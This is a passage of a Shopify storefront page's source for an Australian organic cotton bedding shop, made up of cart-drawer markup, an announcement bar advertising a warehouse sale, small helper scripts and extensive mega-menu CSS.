              <path fill-rule="evenodd" clip-rule="evenodd" d="M10.7778 14.4444H2.22222C1.54756 14.4444 1 13.8969 1 13.2222V7.11108C1 6.43641 1.54756 5.88885 2.22222 5.88885H10.7778C11.4524 5.88885 12 6.43641 12 7.11108V13.2222C12 13.8969 11.4524 14.4444 10.7778 14.4444Z" stroke="white" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M3.44434 5.88883V4.05549C3.44434 2.36761 4.812 0.999939 6.49989 0.999939C8.18778 0.999939 9.55545 2.36761 9.55545 4.05549V5.88883" stroke="white" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            CHECKOUT
          </button>
        </div>

        
      </div>
    </div>
  </div>
</cart-drawer>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });

  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16131930849437__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>
    #shopify-section-sections--16131930849437__announcement-bar{min-height:40px;background-image:linear-gradient(180deg, rgba(245, 241, 234, 1), rgba(245, 241, 234, 1) 100%);position: relative;z-index: 2;padding-top:9px;padding-bottom:9px;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width{display:flex;align-items:center;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar.left{margin-right:auto;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar.center{margin:auto;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar.right{margin-left:auto;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar ul{margin:0px;padding-left:0px;list-style:none;display:flex;align-items:center;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li:nth-child(1){margin-left:0px;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li{margin:0 15px;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li a{text-decoration:none;color:currentColor;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li:nth-last-child(1){margin-right:0px;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement-bar.detail_2.desktop{font-size:12px;font-family:'Pangea';font-weight:400;line-height:100%;letter-spacing:1.6px;}
    .desktop{display:block;}
    .visiting-from--text svg{margin-left:5.68px;fill:transparent!important;}
    .mobile{display:none;}
     #shopify-section-sections--16131930849437__announcement-bar .detail_1 a{color:currentColor;}
      #shopify-section-sections--16131930849437__announcement-bar .detail_1{max-width:50%;}
  @media screen and (max-width:1199px){
    .desktop{display:none;}
    .mobile{display:block;}
    #shopify-section-sections--16131930849437__announcement-bar{padding-top:px;padding-bottom:px;}
      #shopify-section-sections--16131930849437__announcement-bar .detail_1{max-width:80%;}
  }

    @media all screen and (max-width:1024px){
      .promo-bar__right{position:absolute;right:40px;}
    }

    @media screen and (max-width:768px){
      #shopify-section-sections--16131930849437__announcement-bar{min-height:44px;}
    #shopify-section-sections--16131930849437__announcement-bar .detail_1{max-width:100%;}
    }
</style>
<announcement-bar>
  <div class="announcement--bar-container" data-timedelay="50">
    <div class="page-width">
      
        <div
          class="
            announcement-bar detail_1 extra_mobile_detail_1 mobile_detail_1 
              desktop
             left
          "
          style="color:#212121;"
        >
          
            <div class="swiper announcement-slider">
              <div class="swiper-wrapper">
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-best-sellers" title="Certified Organic &amp; Fairtrade">50% OFF EVERYTHING WAREHOUSE SALE | LIMITED TIME ONLY</a></p></div>
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-bedding" title="Organic Cotton Bedding">23,000+ 5 Star Reviews | 100,000+ Happy Customers</a></p></div>
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-best-sellers" title="Conscious. Timeless. Ethical.">FREE Organic Cotton Tea Towels 3-Pack ($69) on ALL ORDERS $399+</a></p><p></p></div>
              </div>
            </div>
          
        </div>
      
        <div
          class="
            announcement-bar detail_2 extra_mobile_detail_1 mobile_detail_1 
              desktop
             right
          "
          style="color:#212121;"
        >
          
            <ul>
<li><a href="/pages/sustainability" title="Sustainability">SUSTAINABILITY</a></li>
<li><a href="https://bhumi.com.au/pages/over-14000-customer-reviews" title="Over 20,000+ Customer Reviews">REVIEWS</a></li>
<li><a href="/blogs/unearthed" title="Unearthed">BLOG</a></li>
</ul>
          
        </div>
      
        <div
          class="
            announcement-bar detail_1 extra_mobile_detail_1 mobile_detail_1  mobile
             center
          "
          style="color:#212121;"
        >
          
            <div class="swiper announcement-slider">
              <div class="swiper-wrapper">
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-best-sellers" title="Certified Organic &amp; Fairtrade.">50% OFF EVERYTHING WAREHOUSE SALE IS LIVE</a></p><p></p></div>
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-bedding" title="Organic Cotton Bedding">23,000+ 5 Star Reviews | 100,000+ Happy Customers</a></p></div>
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-best-sellers" title="Conscious. Timeless. Ethical.">FREE Tea Towels 3-Pack ($69) on Orders $399+</a></p><p></p></div>
              </div>
            </div>
          
        </div>
      
      <div class="promo-bar__right detail_2 extra_mobile_detail_1 mobile_detail_1">
        <div class="visiting-from--dropdown" onClick="showSelectionPopup()">
          <div class="visiting-from--text au">
            <span></span>
            <span class="current-country au">AUS</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
              <path d="M1 1L5 5L9 1" stroke="#212121"/>
            </svg>
          </div>
        </div>
      </div>
    </div>
  </div>
</announcement-bar>

<script>
  var currencyget = 'AUD';

  if(currencyget == 'GBP'){
    $('.anncurrency').text('£');
  }else{
    $('.anncurrency').text('$');
  }
</script>


</div><div id="shopify-section-sections--16131930849437__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-menu.css?v=151968516119678728991692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-search.css?v=775660110539145331692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-menu-drawer.css?v=64240457036558318481692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart-notification.css?v=116607242222610667301692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart-items.css?v=81681983816215663311695100362" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-price.css?v=148793001002838185231692451537" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-loading-overlay.css?v=63749470845523976901692451537" media="print" onload="this.media='all'"><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart-drawer.css?v=159647677558874787371695101440" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart.css?v=154799446870517035381692451537" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-totals.css?v=86168756436424464851692451537" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-price.css?v=148793001002838185231692451537" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-discounts.css?v=129719882764769230441692451537" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-loading-overlay.css?v=63749470845523976901692451537" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
  .custom-megamenu.visible{align-content:space-between;min-height:460px;display:grid;visibility:visible;opacity:1;transition:all .2s ease-in-out;display:grid;z-index:;}
  .custom-megamenu{display:none;z-index:-2;padding-top:0px;visibility:hidden;opacity:0;transition:all .2s ease-in-out;grid-template-columns:repeat(12,1fr);position: absolute;width: 100%;left: 0px;background: #fff;top:100%;}
  .custom-megamenu>div{padding-top:37px;}
  .custom-megamenu .details-header{padding-top:0px;text-transform:uppercase;}
  .custom-megamenu .list_item_heading{margin-bottom:23px;}
  .custom-megamenu .list_item_container{display:flex;flex-direction:column;}
  .custom-megamenu .list_item_container ul,.custom-megamenu .menu-item-container .list_item_container ol{padding-left:0px;list-style:none;}
  .custom-megamenu .list_item_container ul li,.custom-megamenu .menu-item-container .list_item_container ol li{font-size:13px;font-family:'Pangea';line-height:25.2px;margin-bottom:14px;}
  .custom-megamenu .mega-product-container .product--item{display:flex;padding-bottom:0px;flex-direction:column;}
  .custom-megamenu .mega-product-container .product--item .collections-reviews-container .yotpo.bottomLine .yotpo-display-wrapper .standalone-bottomline .yotpo-bottomline{margin-top:8px!important;}
  .custom-megamenu .list_item_container .link .mask{display:flex;gap:6px;}
  .custom-megamenu .list_item_container .link .mask sub{display:flex;align-items:center;text-transform:uppercase;}
    
    
  .custom-megamenu .list_item_container.column-1 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 1;}
  .custom-megamenu .mega-product-container.column-1 {grid-column:span 1;}
  .custom-megamenu .image--container.column-1 {grid-column:span 1;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-2 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 2;}
  .custom-megamenu .mega-product-container.column-2 {grid-column:span 2;}
  .custom-megamenu .image--container.column-2 {grid-column:span 2;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-3 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 3;}
  .custom-megamenu .mega-product-container.column-3 {grid-column:span 3;}
  .custom-megamenu .image--container.column-3 {grid-column:span 3;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-4 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 4;}
  .custom-megamenu .mega-product-container.column-4 {grid-column:span 4;}
  .custom-megamenu .image--container.column-4 {grid-column:span 4;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-5 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 5;}
  .custom-megamenu .mega-product-container.column-5 {grid-column:span 5;}
  .custom-megamenu .image--container.column-5 {grid-column:span 5;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-6 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 6;}
  .custom-megamenu .mega-product-container.column-6 {grid-column:span 6;}
  .custom-megamenu .image--container.column-6 {grid-column:span 6;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-7 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 7;}
  .custom-megamenu .mega-product-container.column-7 {grid-column:span 7;}
  .custom-megamenu .image--container.column-7 {grid-column:span 7;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-8 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 8;}
  .custom-megamenu .mega-product-container.column-8 {grid-column:span 8;}
  .custom-megamenu .image--container.column-8 {grid-column:span 8;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-9 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 9;}
  .custom-megamenu .mega-product-container.column-9 {grid-column:span 9;}
  .custom-megamenu .image--container.column-9 {grid-column:span 9;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-10 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 10;}
  .custom-megamenu .mega-product-container.column-10 {grid-column:span 10;}
  .custom-megamenu .image--container.column-10 {grid-column:span 10;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-11 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 11;}
  .custom-megamenu .mega-product-container.column-11 {grid-column:span 11;}
  .custom-megamenu .image--container.column-11 {grid-column:span 11;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-12 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 12;}
  .custom-megamenu .mega-product-container.column-12 {grid-column:span 12;}
  .custom-megamenu .image--container.column-12 {grid-column:span 12;width: calc(100%);margin-left: auto;position:relative;}

  
  .image--container .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;}
  .image--container .mega-caption{display:flex;margin:auto;align-items:center;justify-content:center;width:fit-content;margin-top:10px;padding:10px 0px;border-bottom:1px solid #212121;}



    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2 .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2 .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2 .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2 .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:75px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec{margin-left:0px;}
          .custom-megamenu .image--container.mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec{width:calc(100% - 15px);margin-right:30px;}
          .custom-megamenu .image--container.mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec:nth-last-child(1){width:calc(100% - 15px);margin-right:0px;}
          .custom-megamenu .image--container.mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec .image{padding-top:71.43%;position:relative;}
          .custom-megamenu .image--container.mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:75px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-2-d8828358-788d-4739-ba2b-b76182424f50{margin-left:0px;}
          .custom-megamenu .image--container.mm-style-2-d8828358-788d-4739-ba2b-b76182424f50{width:calc(100% - 15px);margin-right:30px;}
          .custom-megamenu .image--container.mm-style-2-d8828358-788d-4739-ba2b-b76182424f50:nth-last-child(1){width:calc(100% - 15px);margin-right:0px;}
          .custom-megamenu .image--container.mm-style-2-d8828358-788d-4739-ba2b-b76182424f50 .image{padding-top:71.43%;position:relative;}
          .custom-megamenu .image--container.mm-style-2-d8828358-788d-4739-ba2b-b76182424f50 .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:63px;column-gap:12px;overflow:hidden;}
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15{padding-left:143px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .list_item_container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15 .image--container{width:calc(100% / 2 - 15px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15 .image--container:nth-last-child(1){width:calc(100% / 2 - 15px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15 .image--container .image{padding-top:71.43%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15 .image--container .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:43px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77{border-left:0px solid #eee;margin-left:0px;}
          .custom-megamenu .image--container.mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77{padding-left:86px;border-left:1px solid #eee;}
          .custom-megamenu .image--container.mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77 .image{position:relative;padding-top:49.626%;}
          .custom-megamenu .image--container.mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77 .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:43px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-4-mm_style_4_tn9tmn{border-left:0px solid #eee;margin-left:0px;}
          .custom-megamenu .image--container.mm-style-4-mm_style_4_tn9tmn{padding-left:86px;border-left:1px solid #eee;}
          .custom-megamenu .image--container.mm-style-4-mm_style_4_tn9tmn .image{position:relative;padding-top:49.626%;}
          .custom-megamenu .image--container.mm-style-4-mm_style_4_tn9tmn .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860 .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860 .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860 .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860 .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171 .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171 .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171 .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171 .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:36px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .product--item{width:35%;margin-right:70px;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container{width:60%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container a .image{padding-top:73.734%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container a .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:16px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item .image--container .image{padding-top:126%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item .image--container .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
      
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .mega-product-container.mm-style-1-mm_style_1_ThRUDU{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-1-mm_style_1_ThRUDU .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-1-mm_style_1_ThRUDU .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-1-mm_style_1_ThRUDU .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-1-mm_style_1_ThRUDU .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    

    @media screen and (max-width:1280px){
    
      
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2{padding-left:40px;}
        
    
      
    
      
    
      
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15{padding-left:40px;}
        
    
      
          .custom-megamenu .image--container.mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77{padding-left:40px;}
        
    
      
          .custom-megamenu .image--container.mm-style-4-mm_style_4_tn9tmn{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-1-mm_style_1_ThRUDU{padding-left:40px;}
        
    
    }
</style>

<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-menu.css?v=151968516119678728991692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-search.css?v=775660110539145331692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-menu-drawer.css?v=64240457036558318481692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart-notification.css?v=116607242222610667301692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart-items.css?v=81681983816215663311695100362" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
 .header_mob_cross{cursor:pointer;}
 .header_mobile_cross{position:absolute;top:35px;right:25px;}
 .menu-drawer-logo{position:relative;}
 .menu_drawer_submenu_container{display: flex;align-items: center;justify-content: space-between;}
 .header_mobile_svg_cross{padding:1.5rem 2.6rem 1.2rem;}
  #shopify-section-sections--16131930849437__header .header__inline-menu .list-menu .header_menu_container .custom-megamenu .list_item_container .menulistbtn{width: fit-content;margin-top: 54px;}
 #shopify-section-sections--16131930849437__header .header__inline-menu .list-menu .header_menu_container .custom-megamenu .list_item_container .menulistbtnhover:after{content:"";margin-top:14px;display:block;background-color:#212121;width:100%;height:2px;}
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }
 #shopify-section-sections--16131930849437__header .header__inline-menu .list-menu{gap:30px;row-gap:0px;}
 #shopify-section-sections--16131930849437__header .header__inline-menu .list-menu .custom-megamenu .details-header{grid-column-start: 1; grid-column-end: 13;}
 #shopify-section-sections--16131930849437__header .header__inline-menu .list-menu .custom-megamenu .details-header hr{margin-top:30px;margin-bottom:0;}
 
  .header__heading-logo {
    width: 130px;
  }@media all and (max-width:1024px){
#shopify-section-sections--16131930849437__header .header__search .header__icon{width:20px!important;}
 #shopify-section-sections--16131930849437__header .header__search .header__icon--search svg.modal__toggle-open{transform:translate(0 , -0.5px);}
 #shopify-section-sections--16131930849437__header .header__search{display:flex;}
 #shopify-section-sections--16131930849437__header .wishlist-mobile{display:none;}
 #shopify-section-sections--16131930849437__header .mobile_search-modal__form{display:none;}
 #shopify-section-sections--16131930849437__header .search-modal .search-modal__content{padding:0px 2rem;}
 #shopify-section-sections--16131930849437__header .search-modal .search-modal__content .search-modal__close-button{position:unset;}
 #shopify-section-sections--16131930849437__header .search-modal .search-modal__form .search-modal__form .field .search__button{display:none;}
}
  @media all and (max-width:1440px){
    .header__heading-logo {width:126px;}
  }

  @media screen and (min-width: 1025px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
   
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
 .cover {
  transform: translateY(-100%);
}

predictive-search .hidden{display:none;}
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }
